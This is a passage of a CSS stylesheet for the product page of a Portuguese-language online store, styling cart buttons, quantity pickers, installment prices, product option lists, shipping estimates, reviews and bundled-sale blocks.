.sharing-links a:hover { opacity: .8 }
.sharing-links .tt-share a { background: #00aced }
.sharing-links .gp-share a { background: #dd4b39 }
.sharing-links .wa-share a { background: #4dc247 }
.sharing-links .pt-share a { background: #cb2027 }
.sharing-links .tb-share a { background: #32506d }
.sharing-links .lk-share a { background: #007bb5 }
.sharing-links .email-to-friend a { background: #05086F }
.sharing-links .email-to-friend a:before {
    color: #FFFFFF;
    display: block;
    line-height: 20px;
    text-align: center;
    
    content: "\f003";
    font-family: "biz_icons",sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -moz-osx-font-smoothing: grayscale;
     -webkit-font-smoothing: antialiased;
}
.sharing-links span { display: none }
.sharing-links .ico {
    width: 20px;
    height: 20px;
    fill: #fff;
}
.wa-share { display: none }
body.mobile .wa-share { display: block }
.product-essential .add-to-cart {
    padding: 10px 0 0;
    margin-bottom: 10px;
    position: relative
}
.product-essential .add-to-cart-buttons { position: relative }
.qty-wrapper { position: relative }
.qty-wrapper label { display: none }
.qty-wrapper .bt-box {
    position: absolute;
    top: 50%;
    right: -5px;
    z-index: 10;
    border-radius: 10px;
    box-shadow: 0 2px 3px rgba(0,0,0,.3);
    transform: translateY(-50%);
}
.qty-wrapper .bt {
    cursor: pointer;
    display: block;
    width: 10px;
    height: 10px;
    line-height: 10px;
    text-align: center;
    border-radius: 10px 10px 0 0;
    background: #fff;
    color: #222;
    font-size: 6px
}
.qty-wrapper .bt:before { content: '\f077' }
.qty-wrapper .bt:hover { background: #ddd }
.qty-wrapper .bt span { display: none }
.qty-wrapper .bt.less { border-radius: 0 0 10px 10px }
.qty-wrapper .bt.less:before { content: '\f078' }
.qty-wrapper .bt.less:before { content: '\f078' }
.qty-wrapper .bt.type {
    display: none;
    border-radius: 10px;
    height: 20px;
    line-height: 20px
}
.qty-wrapper .bt.type:before { content: '\f00c' }
.qty-wrapper .typing .bt { display: none }
.qty-wrapper .typing .bt.type { display: block }
.qty-wrapper .msg {
    opacity: 0;
    visibility: hidden;
    padding: 15px;
    min-width: 150px;
    border-radius: 3px;
    text-align: center;
    line-height: 1.1em;
    font-size: 12px;
    background: #fff799;
    color: rgba(0,0,0,.9);
    position: absolute;
    bottom: calc(100% + 5px);
    left: 50%;
transform-origin: center bottom;
    transform: translateX(-50%) scale(0);
transition: all 200ms cubic-bezier(0.175, 0.885, 0.32, 1.275);
}
.qty-wrapper .msg:before {
    position: absolute;
    top: 100%;
    left: calc(50% - 5px);
    display: block;
    width: 0;
    height: 0;
    border: 5px solid transparent;
    border-top-color: #fff799;
    content: ''
}
.qty-wrapper .msg.on {
    opacity: 1;
    visibility: visible;
    transform: translateX(-50%) scale(1)
}
.qty-wrapper input {
    display: block;
    border-radius: 3px;
    width: 40px;
    height: 40px;
    padding: 5px 0;
    font-size: 18px;
    font-weight: 600;
    line-height: 30px;
    text-align: center
}
.product-essential .qty-wrapper {
    position: absolute;
    top: 10px;
    left: 10px
}
.product-essential .qty-wrapper input {
    color: #fff;
    border: 1px solid rgba(0,0,0,.1);
    background: rgba(0,0,0,.1)
}
.product-essential .add-to-cart .add-to-cart-buttons > *:not(:last-child) { margin-bottom: 10px }
.product-essential .add-to-cart .add-to-cart-buttons button {
    display: block;
    padding: 0 10px 0 60px;
    width: 100%;
    line-height: 54px;
    height: 60px;
    white-space: nowrap;
    font-size: 26px;
    font-weight: 600;
    text-transform: uppercase;
    box-shadow: inset 0 -4px 0 rgba(0,0,0,.2);
    border-radius: 3px;
    background: #EC0C17;
    color: #FFFFFF
}
.product-essential .add-to-cart .add-to-cart-buttons button:hover {
    background: #CD9967;
    color: #FFFFFF
}
.product-essential .add-to-cart .add-to-cart-buttons button:active {
    padding-top: 4px;
    box-shadow: inset 0 4px 0 rgba(0,0,0,.2)
}
.product-essential .add-to-cart .add-to-cart-buttons button.out-of-stock,
.product-essential .add-to-cart .add-to-cart-buttons button.out-of-stock:hover,
.product-essential .add-to-cart .add-to-cart-buttons button.out-of-stock:active {
    padding-top: 0;
    cursor: default;
    background: #e5e5e5;
    color: #666;
    box-shadow: inset 0 -4px 0 rgba(0,0,0,.2)
}
.product-essential .add-to-cart .add-to-cart-buttons button.no-qty { padding: 0 10px }
.product-essential .add-to-links li {
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid #e5e5e5;
    text-align: center;
    font-size: 12px;
    text-transform: uppercase;
    color: #000
}
.product-essential .add-to-links li:last-child {
    padding-bottom: 0;
    margin-bottom: 10px;
    border-bottom: 0
}
.product-essential .add-to-links .separator { display: none }
.product-essential .add-to-links a {
    display: inline-block;
    color: #000
}
.product-essential .add-to-links a.link-compare { display: none }
.product-essential .add-to-links a:hover { color: #05086F }
.product-essential .tele-troca {
    padding: 20px;
    margin-bottom: 20px;
    background: #f7f7f7;
    font-size: 13px;
    text-transform: uppercase;
    color: #666
}
.product-essential .tele-troca > strong {
    display: block;
    font-size: 18px;
    font-weight: 600;
    color: #05086F
}
.product-essential .tele-troca .troca {
    margin-top: 10px;
    padding-top: 10px;
    border-top: 1px solid rgba(0,0,0,.1)
}
.product-essential .tele-troca .troca .widget:before {
    font-size: 20px;
    content: '\f021'
}
.product-essential .std.short-desc {
    font-size: 14px;
    color: #888;
    margin-bottom: 20px
}
.product-essential .esgotado {
    background: #fff9ba;
    padding: 45px 15px;
    margin-bottom: 20px;
    border-radius: 3px;
    box-shadow: inset 0 0 0 1px rgba(0,0,0,.1);
    color: rgba(0,0,0,.5);
    font-size: 13px
}
.product-essential .esgotado .title {
    color: #222;
    text-align: center;
    font-weight: 600;
    font-size: 18px;
    margin-bottom: 15px
}
.product-essential .esgotado p {
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid rgba(0,0,0,.1)
}
.product-essential .esgotado p:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border: 0
}
.product-essential .esgotado a { color: rgba(0,0,0,.7) }
.product-essential .esgotado a:hover { text-decoration: underline }
.product-options-bottom .price-box { margin-bottom: 20px }
.col-main #messages_product_view { margin: 0 }
.parcelamento ul {
    font-size: 12px;
    margin: -5px -10px;
    display: flex;
    flex-flow: row wrap;
    align-items: stretch;
    align-content: flex-start;
    justify-content: flex-start;
}
.parcelamento ul li {
    box-shadow: inset -10px 0 0 #fff, inset 10px 0 0 #fff, inset 0 -1px 0 #ccc;
    width: 200px;
    padding: 5px 10px;
    display: flex;
    align-content: flex-start;
    flex-flow: row wrap;
    align-items: center;
    justify-content: space-between;
    flex: 1 1 auto;
}
.parcelamento .juros,
.parcelamento .s-juros {
    line-height: 10px;
    text-align: right;
    font-size: 10px;
    color: #888;
    font-style: italic
}
.parcelamento .s-juros {
    white-space: nowrap;
    padding: 0 4px 2px;
    border-radius: 3px;
    background: #6F686E;
    color: #FFFFFF;
}
.parcelamento .parcela { flex: 1 1 60% }
.parcelamento .parcela .num,
.parcelamento .parcela .valor {
    font-size: 14px;
    font-weight: 600
}
.parcelamento .valor-total {
    font-size: 10px;
    color: #888;
    order: 1;
    flex: 1 1 100%
}
.parcelamento .valor-total .label:after { content: ':' }
.product-video .video-thumb {
    cursor: pointer;
    position: relative;
    height: 50px;
    border-radius: 3px;
    box-shadow: inset 0 0 0 1px rgba(0,0,0,.1);
    background: #05086F;
    display: flex;
}
.product-video .video-thumb:hover { background: #CD9967 }
.product-video .video-thumb:active { box-shadow: inset 0 0 0 1px rgba(0,0,0,.1), inset 0 3px 0 rgba(0,0,0,.3) }
.product-video .img { display: none }
.product-video .play { margin: auto }
.product-video .play span { display: none }
.product-video .play .ico {
    width: 36px;
    height: 36px;
    fill: #fff
}
#product-video .modal-container .std { overflow: visible }
.block-freegift {
    box-shadow: inset 0 0 0 3px #05086F;
    padding: 15px;
    margin-bottom: 20px;
    text-align: center
}
.block-freegift .title {
    margin-bottom: 15px;
    text-transform: uppercase;
    font-weight: 600;
    color: #05086F
}
.freegifts li {
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid rgba(0,0,0,.1);
    font-size: 12px;
    text-align: left;
    display: flex;
    align-items: center;
}
.freegifts li:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0
}
.freegifts .thumb {
    margin-right: 10px;
    flex: 0 0 60px;
}
.freegifts .gift-name {
    color: #222;
    margin-bottom: 10px
}
.freegifts .price-box .label,
.freegifts .old-price,
.freegifts .preco-a-vista,
.freegifts .preco-parcelado { display: none }
.freegifts .special-price .price,
.freegifts .regular-price .price {
    font-size: 12px;
    color: #666;
    text-decoration: line-through
}

/* Produto - Configurável */
.configurable-options-dl { margin-bottom: 20px }
.configurable-options-dl:before {
    content: 'Escolha as opções:';
    font-size: 18px;
    font-weight: 400;
    display: block;
    margin-bottom: 20px
}
.configurable-options-dl dt {
    margin-bottom: 10px;
    font-size: 16px;
    color: #222;
    font-weight: 600;
    text-transform: uppercase
}
.configurable-options-dl dt .select-label {
    font-weight: 400;
    color: #333
}
.configurable-options-dl dd {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #e5e5e5;
    position: relative
}
.configurable-options-dl dd:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0
}
.configurable-options-dl .configurable-swatch-list { margin: 0 0 -5px -5px }
.configurable-options-dl .configurable-swatch-list li {
    display: inline-block;
    vertical-align: top;
    margin: 0 0 5px 5px
}
.configurable-options-dl .configurable-swatch-list .swatch-link {
    display: block;
    position: relative
}
.configurable-options-dl .configurable-swatch-list .swatch-label {
    display: block;
    height: 40px;
    box-shadow: inset 0 0 0 1px #ccc;
    color: #888;
    font-size: 20px;
    text-align: center;
    line-height: 40px;
    min-width: 40px;
    padding: 0 5px;
transition: all 200ms ease-in-out
}
.configurable-options-dl .configurable-swatch-list .has-image .swatch-label {
    border: 0;
    padding: 0
}
.configurable-options-dl .configurable-swatch-list img {
    width: 40px;
    height: 40px;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1)
}
.configurable-options-dl .configurable-swatch-list .x {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0;
transition: all 200ms ease-in-out
}
.configurable-options-dl .configurable-swatch-list .x-ico {
    stroke-width: .5px;
    width: 100%;
    height: 100%;
    stroke-opacity: .5
}
.configurable-options-dl .configurable-swatch-list .selected .swatch-link { box-shadow: 0 0 0 2px #fff, 0 0 0 3px #888 }
.configurable-options-dl .configurable-swatch-list .not-available .swatch-label { opacity: .3 }
.configurable-options-dl .configurable-swatch-list .not-available .x { opacity: 1 }
.configurable-options-dl select {
    height: 40px;
    padding: 10px
}
.configurable-options-dl .validation-advice {
    right: auto;
    left: -21px;
    margin: 0;
    bottom: auto;
    top: -26px
}
.configurable-options-dl .validation-advice div {
    right: auto;
    left: 0
}
.configurable-options-dl .validation-advice div:before {
    right: auto;
    left: 4px
}

/* Produto - Empacotado */
.bundle-options-dl { margin-bottom: 20px }
.bundle-options-dl:before {
    content: 'Monte o seu produto:';
    font-size: 18px;
    font-weight: 400;
    display: block;
    margin-bottom: 20px
}
.bundle-options-dl dt {
    margin-bottom: 10px;
    font-size: 16px;
    color: #222;
    font-weight: 600;
    text-transform: uppercase
}
.bundle-options-dl dd {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #e5e5e5;
    position: relative;
    display: flex;
    align-items: center
}
.bundle-options-dl dd:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0
}
.bundle-options-dl dd.one-option .input-box { padding-top: 6px }
.bundle-options-dl dd.one-option .input-box:after {
    padding-left: 5px;
    font-size: 18px;
    color: #05086F;
    content: '\f00c'
}
.bundle-options-dl .options-bundle-images {
    min-width: 80px;
    margin-right: 10px;
    flex: 1 1 80px;
}
.bundle-options-dl .options-bundle-images li { display: none }
.bundle-options-dl .options-bundle-images li.active { display: block }
.bundle-options-dl .options-bundle-images img {
    display: block;
    margin: auto;
    max-height: 100%;
    max-width: 100%;
    width: 100%
}
.bundle-options-dl .options-bundle-images.multiple {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-flow: row wrap
}
.bundle-options-dl .options-bundle-images.multiple li {
    padding: 2.5px;
    flex: 1 1 50%;
}
.bundle-options-dl .options-list li {
    position: relative;
    margin-bottom: 10px;
    font-size: 14px;
    font-weight: 600;
    color: #333
}
.bundle-options-dl .options-list li:last-child { margin-bottom: 0 }
.bundle-options-dl .qty-holder {
    min-width: 40px;
    margin-left: 10px;
    flex: 1 1 40px;
}
.bundle-options-dl .qty-holder label { display: none }
.bundle-options-dl .qty-holder input {
    display: block;
    border-radius: 3px;
    width: 40px;
    height: 40px;
    padding: 10px 0;
    line-height: 20px;
    border: 1px solid #ccc;
    text-align: center;
    box-shadow: inset 0 2px 3px rgba(0,0,0,.1)
}
.bundle-options-dl .qty-holder input.qty-disabled { display: none }
.bundle-options-dl .input-box {
    position: relative;
    flex: 1 1 100%;
}
.bundle-options-dl .input-box .label { padding-left: 5px }
.bundle-options-dl .input-box .price-notice {
    font-size: 12px;
    font-weight: 400;
    color: #888
}
.bundle-options-dl .input-box select {
    display: block;
    width: 100%;
    height: 40px;
    padding: 10px
}
.bundle-options-dl .input-box select[multiple=multiple] { height: 90px }
.bundle-options-dl .options-bundle-checkbox { padding: 0 }
.bundle-options-dl .options-bundle-checkbox .options-list li {
    display: flex;
    align-items: center
}
.bundle-options-dl .options-bundle-checkbox .label { flex: 1 1 90% }
.bundle-options-dl .options-bundle-checkbox .input-check { flex: 1 1 20px }
.bundle-options-dl .bundle-checkbox-image {
    position: relative;
    min-width: 80px;
    max-height: 80px;
    margin-right: 10px;
    display: flex;
    flex: 1 1 80px
}
.bundle-options-dl .bundle-checkbox-image img {
    display: block;
    margin: auto
}
#product-options-wrapper p.required { display: none }

/* Produto - Agrupado */
.grouped-items-dl { margin-bottom: 20px }
.grouped-items-dl:before {
    content: 'Escolha a quantidade de cada item:';
    font-size: 18px;
    font-weight: 400;
    display: block;
    margin-bottom: 20px
}
.grouped-items-dl dt {
    margin-bottom: 10px;
    font-size: 16px;
    color: #222;
    font-weight: 600;
    text-transform: uppercase
}
.grouped-items-dl dd {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #e5e5e5;
    position: relative;
    display: flex;
    align-items: center
}
.grouped-items-dl dd:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0
}
.grouped-items-dl .grouped-images {
    max-height: 80px;
    margin-right: 10px;
    flex: 0 0 80px;
    display: flex;
}
.grouped-items-dl .grouped-images img {
    display: block;
    margin: auto
}
.grouped-items-dl .grouped-price-box { flex: 1 1 100% }
.grouped-items-dl .qty-holder {
    min-width: 40px;
    margin-left: 10px;
    flex: 1 1 40px;
}
.grouped-items-dl .qty-holder label { display: none }
.grouped-items-dl .qty-holder input {
    display: block;
    border-radius: 3px;
    width: 40px;
    height: 40px;
    padding: 10px 0;
    line-height: 20px;
    border: 1px solid #ccc;
    text-align: center;
    box-shadow: inset 0 2px 3px rgba(0,0,0,.1)
}
.grouped-items-dl .input-box { position: relative }

/* Produto agrupado - Com opções customizadas */
.grouped-options-row { flex: 1 1 100% }
.grouped-items-dl .grouped-option > ul {
    display: flex;
    flex-flow: row wrap;
    justify-content: flex-end
}
.grouped-items-dl .grouped-option ul { margin: -2.5px }
.grouped-items-dl .grouped-option ul li {
    margin: 5px;
    min-width: 1px
}

/* Produto - Customizado (Opções Customizadas) */
.custom-options-dl { margin-bottom: 20px }
.custom-options-dl:before {
    content: 'Personalize seu produto:';
    font-size: 18px;
    font-weight: 400;
    display: block;
    margin-bottom: 20px
}
.custom-options-dl dt {
    margin-bottom: 10px;
    font-size: 16px;
    color: #222;
    font-weight: 600;
    text-transform: uppercase
}
.custom-options-dl dd {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #e5e5e5;
    position: relative;
    display: flex;
    align-items: center
}
.custom-options-dl dd:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0
}
.custom-options-dl dd .img-calendar { color: #05086F }
.custom-options-dl dd .img-calendar:hover { color: #CD9967 }
.custom-options-dl dd.date.time .img-calendar { margin-right: 20px }
.custom-options-dl dd.date.time select { min-width: 60px }
.custom-options-dl .options-list li {
    position: relative;
    margin-bottom: 10px;
    font-size: 14px;
    font-weight: 600;
    color: #333
}
.custom-options-dl .options-list li:last-child { margin-bottom: 0 }
.custom-options-dl input[type=text],
.custom-options-dl select {
    height: 40px;
    padding: 10px
}
.custom-options-dl select[multiple] {
    height: 90px;
    padding: 5px 10px
}
.custom-options-dl input.datetime-picker {
    padding: 10px 0;
    min-width: 110px;
    max-width: 110px;
    text-align: center
}
.custom-options-dl p.note {
    font-size: 12px;
    color: #888
}
.custom-options-dl .time-picker {
    display: flex;
    align-items: center;
    justify-content: space-between;
    min-width: 140px;
}
.custom-options-dl .time-picker:before {
    font-size: 14px;
    color: rgba(0,0,0,.4);
    margin-right: 3px;
    content: '\f017'
}

/* Produto - Baixável */
.downloadable-title {
    font-size: 18px;
    font-weight: 400;
    display: block;
    margin-bottom: 20px
}
.downloadable-dl { margin-bottom: 20px }
.downloadable-dl dt {
    margin-bottom: 10px;
    font-size: 16px;
    color: #222;
    font-weight: 600;
    text-transform: uppercase
}
.downloadable-dl dd {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #e5e5e5;
    position: relative
}
.downloadable-dl dd:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0
}
.downloadable-dl .options-list li {
    position: relative;
    margin-bottom: 10px;
    font-size: 14px;
    color: #333
}
.downloadable-dl .options-list li:last-child { margin-bottom: 0 }
.downloadable-dl .price-notice {
    color: #888;
    font-weight: 600
}
.downloadable-dl .validation-advice {
    right: auto;
    left: -20px;
    bottom: auto;
    top: 0
}
.downloadable-dl .validation-advice div {
    right: auto;
    left: 0;
    transform-origin: left bottom;
    text-align: left
}
.downloadable-dl .validation-advice div:before {
    left: 4px;
    right: auto
}
.downloadable-dl dd:hover .validation-advice div {
    opacity: 1;
    visibility: visible;
    transform: scale(1)
}
.downloadable-sample-link {
    font-size: 12px;
    position: relative;
    top: -2px;
    margin: 0 3px;
    display: inline-block;
    vertical-align: middle;
    padding: 2px 4px 3px;
    border-radius: 3px;
    color: #FFFFFF;
    background: #05086F
}
.downloadable-sample-link:before {
    font-size: 14px;
    margin-right: 3px;
    content: '\f01a'
}
.downloadable-sample-link .sep { display: none }
.downloadable-sample-link:hover {
    color: #FFFFFF;
    background: #CD9967
}
.downloadable-free-sample {
    margin-bottom: 20px;
    padding: 15px;
    border-radius: 3px;
    box-shadow: inset 0 0 0 1px rgba(0,0,0,.2)
}
.downloadable-free-sample dt {
    margin-bottom: 10px;
    font-size: 16px;
    color: #222;
    font-weight: 600;
    text-transform: uppercase
}
.downloadable-free-sample dd {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #e5e5e5;
    position: relative
}
.downloadable-free-sample dd:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0
}
.downloadable-free-sample .link { color: #05086F }
.downloadable-free-sample .link:before {
    font-size: 18px;
    margin-right: 3px;
    content: '\f01a'
}

/* Produto - Conteúdo Adicional */
.product-collateral > * { margin-bottom: 60px }
.product-collateral > *:last-child { margin-bottom: 0 }
.collateral-tabs {
    box-shadow: inset 0 40px 0 #fff, inset 0 41px 0 #ccc;
    display: flex;
    flex-flow: row wrap
}
.collateral-tabs dt {
    cursor: pointer;
    line-height: 40px;
    padding: 0 40px;
    background: #fafafa;
    font-size: 15px;
    text-transform: uppercase;
    color: #333;
    margin-right: 5px;
    order: 1;
transition: all 100ms ease-in-out;
transform-origin: left bottom
}
.collateral-tabs dt.on {
    cursor: default;
    background: #f2f2f2;
    transform: scale(1.1)
}
.collateral-tabs dd {
    display: none;
    padding: 30px;
    max-width: 100%;
    flex: 1 1 100%;
    order: 2
}
.collateral-tabs dd.on { display: block }

/* Produto - Simulador de Frete */
.simulador-frete .title {
    cursor: pointer;
    text-align: center;
    font-size: 12px;
    color: #111;
    text-transform: uppercase;
    margin-bottom: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.simulador-frete .title .ico {
    margin-right: 5px;
    width: 26px;
    height: 13px
}
.simulador-frete .title span { order: 1 }
.simulador-frete .title:hover { color: #05086F }
.simulador-frete .title:hover .ico { fill: #05086F }
.simulador-frete .content { display: none }
.simulador-frete.ready .title { cursor: default }
.simulador-frete.ready .title:hover { color: #111 }
.simulador-frete.ready .title:hover .ico { fill: #111 }
.simulador-frete.ready .content { display: block }
.simulador-frete .nao-sei-cep {
    color: #888;
    font-size: 12px
}
.simulador-frete .nao-sei-cep:hover { text-decoration: underline }
.shipping-estimation-form {
    display: flex;
    align-items: center;
    margin-bottom: 10px
}
.shipping-estimation-form .actions {
    margin-left: 10px;
    position: relative;
    flex: 1 1 40px;
}
.shipping-estimation-form .actions button {
    display: block;
    width: 100%;
    padding: 0;
    height: 30px;
    line-height: 26px;
    border-radius: 3px;
    text-align: center;
    font-size: 14px;
    box-shadow: inset 0 -4px 0 rgba(0,0,0,.3);
    background: #05086F;
    color: #FFFFFF
}
.shipping-estimation-form .actions button:hover {
    background: #CD9967;
    color: #FFFFFF
}
.shipping-estimation-form .actions button:active {
    padding-top: 4px;
    box-shadow: inset 0 4px 0 rgba(0,0,0,.3)
}
.shipping-estimation-form .actions .please-wait {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #fff
}
.shipping-estimation-form .actions .please-wait .svg-loader {
    width: 100%;
    height: 30px
}
.shipping-estimation-form .input-box {
    display: flex;
    align-items: center
}
.shipping-estimation-form .input-box label {
    margin-right: 10px;
    font-size: 14px;
    color: #333;
    text-transform: uppercase
}
.shipping-estimation-form .input-box label em { display: none }
.shipping-estimation-form .input-box input { flex: 1 1 90% }
#shipping-estimate-results {
    text-align: left;
    padding-top: 10px
}
#shipping-estimate-results .valores-frete {
    padding: 15px 20px;
    position: relative;
    background: #f7f7f7
}
#shipping-estimate-results .title {
    font-weight: 700;
    font-size: 14px
}
#shipping-estimate-results dl { font-size: 12px }
#shipping-estimate-results dl dt {
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 5px
}
#shipping-estimate-results dl dd {
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid #ccc
}
#shipping-estimate-results ul li { margin-bottom: 10px }
#shipping-estimate-results ul li:last-child { margin-bottom: 0 }
#shipping-estimate-results ul li .price {
    font-weight: 600;
    padding-left: 5px
}
#shipping-estimate-results .demo {
    font-size: 12px;
    color: #888;
    line-height: 1.3em
}
#shipping-estimate-results .fechar {
    position: absolute;
    top: 12px;
    right: 20px;
    width: 20px;
    height: 20px;
    line-height: 20px;
    text-align: center
}
#shipping-estimate-results .fechar:before {
    font-size: 14px;
    color: #333;
    content: '\f00d'
}
#shipping-estimate-results .fechar span { display: none }
#shipping-estimate-results .fechar:hover { background: #05086F }
#shipping-estimate-results .fechar:hover:before { color: #FFFFFF }
#shipping-estimate-results .messages {
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid #ccc
}
#shipping-estimate-results .messages .error-msg {
    padding: 10px;
    background: #fff799;
    color: rgba(0,0,0,.7);
    font-size: 12px;
    line-height: 1.3em
}

/* Produto - Relacionados */
.collateral-products .block-title {
    margin-bottom: 20px;
    font-size: 29px;
    color: #333;
    text-transform: uppercase
}
.block-related .block-subtitle {
    margin: -10px 0 20px;
    font-size: 12px;
    color: #888
}
.block-related .block-subtitle a {
    display: inline-block;
    border-radius: 3px;
    padding: 0 4px 2px;
    background: #05086F;
    color: #FFFFFF
}
.block-related .block-subtitle a:hover {
    background: #CD9967;
    color: #FFFFFF
}

/* Produto - Avaliações */
.box-reviews .reviews-title {
    margin-bottom: 30px;
    font-size: 29px;
    color: #333;
    text-transform: uppercase
}
.box-reviews .subtitle {
    margin-bottom: 15px;
    font-size: 18px;
    color: #888;
    text-transform: uppercase
}
.rating-excerpt { text-align: center }
.rating-excerpt .product-rate .amount {
    display: block;
    color: #CD9967
}
.rating-excerpt .product-rate .percent {
    font-size: 35px;
    font-weight: 300;
    width: 120px;
    height: 120px;
    margin: 10px 0;
    display: flex;
    order: 1;
}
.rating-excerpt .product-rate {
    display: flex;
    flex-flow: column nowrap;
    align-items: center
}
.rating-excerpt .rating-box { order: 2 }
.reviews-list li {
    display: flex;
    flex-flow: row wrap;
    align-items: center
}
.reviews-list .title {
    font-size: 18px;
    font-weight: 600;
    margin-right: 20px
}
.reviews-list .details {
    margin-top: 15px;
    flex: 1 1 100%;
}
.reviews-list .customer-message {
    font-size: 16px;
    color: #666;
    line-height: 1.4em
}
.reviews-list .review-meta {
    font-size: 12px;
    color: #999
}
.reviews-list .date-time:before {
    padding: 0 5px;
    content: '•'
}
.form-add .form-list > li { margin-bottom: 10px }
.form-add .form-list > li:last-child { margin-bottom: 0 }
.form-add label {
    display: block;
    margin-bottom: 5px
}
.form-add input[type=text] {
    height: 40px;
    padding: 10px
}
.form-add .buttons-set { margin-top: 10px }
.form-add .button {
    display: block;
    width: 100%;
    line-height: 36px;
    height: 40px;
    border-radius: 3px;
    box-shadow: inset 0 -4px 0 rgba(0,0,0,.3);
    font-size: 15px;
    text-transform: uppercase;
    background: #05086F;
    color: #FFFFFF
}
.form-add .button:hover {
    color: #FFFFFF;
    background: #CD9967;
}
.form-add .button:active {
    padding-top: 4px;
    box-shadow: inset 0 4px 0 rgba(0,0,0,.3)
}
.form-add-subtitle {
    margin-bottom: 10px;
    font-size: 13px;
    color: #999
}
.form-add-subtitle span {
    display: block;
    font-weight: 600;
    color: #444
}
.review-summary {
    display: flex;
    align-items: center;
    justify-content: space-around
}
.review-summary li {
    height: 40px;
    line-height: 40px;
    overflow: hidden;
    flex: 1 1 auto
}
.review-summary input {
    position: absolute;
    top: -99999px;
    left: -99999px;
    visibility: hidden
}
.review-summary label {
    cursor: pointer;
    display: block;
    text-align: center;
    font-size: 20px
}
.review-summary label:before {
    content: '\f005';
    display: block;
    color: #dad9da;
transition: all 200ms cubic-bezier(0.23, 1, 0.32, 1)
}
.review-summary .hover label:before {
    color: rgba(205,153,103, .5);
    transform: scale(1.5);
}
.review-summary .active label:before {
    color: #CD9967;
    transform: scale(2);
}
.review-summary .active.hover label:before { transform: scale(1.7) }
.no-reviews {
    font-size: 16px;
    color: #777;
    line-height: 1.5em;
    height: 160px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.no-reviews .be-first {
    margin-left: 20px;
    font-size: 20px;
    color: #CD9967;
}

/* Produto - Compre Junto */
.block-jointsales .block-title {
    margin-bottom: 20px;
    font-size: 29px;
    color: #333;
    text-transform: uppercase;
    line-height: 1em;
}
.jointsale-list li.item {
    margin-bottom: 30px;
    padding-bottom: 30px;
    border-bottom: 1px solid rgba(0,0,0,.2);
    display: flex;
    align-items: center;
}
.jointsale-list li.item:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0
}
.jointsale-list div.products {
    margin-right: 40px;
    flex: 1 1 auto;
}
.jointsale-list div.products ul {
    margin: 0 -20px -40px;
    display: flex;
    flex-flow: row wrap;
    align-items: center;
}
.jointsale-list div.products ul li {
    min-width: 250px;
    padding: 0 20px 40px;
    display: flex;
    align-items: center;
    flex: 1 1 33.333%;
}
.jointsale-list div.products ul li:nth-child(3n+1) .item-image .more {
    top: -40px;
    left: calc(50% - 20px);
}
.jointsale-list .item-image {
    position: relative;
    margin-right: 20px;
    display: flex;
    align-items: center;
    flex: 0 0 100px;
}
.jointsale-list .item-image img { flex: 1 1 auto }
.jointsale-list .item-image .more {
    position: absolute;
    top: calc(50% - 20px);
    left: -40px;
    text-align: center;
    line-height: 40px;
    width: 40px;
    font-size: 30px;
    font-weight: 600;
    color: #05086F
}
.jointsale-list .info { flex: 1 1 auto }
.jointsale-list .item-name {
    display: block;
    margin-bottom: 10px
}
.jointsale-list .price-box,
.jointsale-list .price-box .label,
.jointsale-list .price-box .price { font-size: 12px }
.jointsale-list .product-options-jointsales {
    padding-top: 10px;
    border-top: 1px solid rgba(0,0,0,.1)
}
.jointsale-list .product-options-jointsales dt {
    font-size: 12px;
    text-transform: uppercase;
    margin-bottom: 2px
}
.jointsale-list .product-options-jointsales dd { margin-bottom: 10px }
.jointsale-list .product-options-jointsales dd:last-child { margin-bottom: 0 }
.jointsale-list .product-options-jointsales select {
    height: 30px;
    line-height: 20px;
    padding: 5px 10px;
    font-size: 13px
}
.jointsale-list div.avista-parcelado {
    margin-right: 40px;
    flex: 0 0 15%;
}
.jointsale-list div.vantagens { flex: 0 0 15% }
.jointsale-list .avista-parcelado { font-size: 14px }
.jointsale-list .avista-parcelado .avista {
    margin-bottom: 15px;
    color: #05086F
}
.jointsale-list .avista-parcelado .avista .price { color: #05086F }
.jointsale-list .avista-parcelado .price,
.jointsale-list .avista-parcelado .num,
.jointsale-list .avista-parcelado .value {
    font-weight: 700;
    color: #05086F
}
.jointsale-list .vantagens { font-size: 13px }
.jointsale-list .vantagens > div { margin-bottom: 10px }
.jointsale-list .vantagens > div:last-child { margin-bottom: 0 }
.jointsale-list .vantagens .price {
    display: block;
    font-weight: 700;
    color: #05086F
}
.jointsale-list .vantagens .btn-cart {
    background: #EC0C17;
    color: #FFFFFF
}
.jointsale-list .vantagens .btn-cart span {
    line-height: 1em;
    display: inline-block;
    vertical-align: middle;
    position: relative;
    top: -2px;
}
.jointsale-list .vantagens .btn-cart:hover {
    background: #CD9967;
    color: #FFFFFF
}
.paypal-logo.no-bml {
    padding-top: 10px;
    margin-bottom: 10px;
    display: flex;
